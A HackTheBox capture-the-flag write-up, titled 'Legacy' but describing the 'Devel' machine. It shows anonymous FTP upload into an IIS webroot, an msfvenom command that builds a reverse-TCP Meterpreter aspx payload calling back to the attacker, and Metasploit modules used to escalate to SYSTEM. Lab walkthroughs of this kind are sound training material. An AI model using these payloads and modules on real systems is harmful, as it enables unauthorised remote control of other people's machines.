HackTheBox Legacy
Writeup of Legacy Machine From Hackthebox
Devel is an easy windows machine from hackthebox explains the risk of misconfiguration of ftp configurations. this machine can be compromised by using the metasploit framework
Upon enumerating the full ports and services observed that only 2 ports are open for this machine, which are

From the nmap result observed that the Annonymous login is enabled, using the ftp command login into the FTP Server using the following creds
ftp 10.10.10.5

From the ftp service observed that the path is misconfigured and listed all the IIS webserver contents with read and write privielge into the directory

Using MSFvenom create an aspx payload and upload into the FTP directory
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=9001 -f aspx -o cmd.aspx
Launch the metasploit framework and use the multi/handler module to setup the meterpreter listner

From the webserver trigger the cmd.aspx shell and we will get the revershell on the msfconsole


Once the shell as is obtained use the inbuilt privielge escalation module of MSF Console to recon the Local PE Exploits
use post/multi/recon/local_exploit_suggester

from the suggested exploit here we used the following one to do the privielge escalation and obtained the SYSTEM shell
windows/local/ms13_053_schlamperei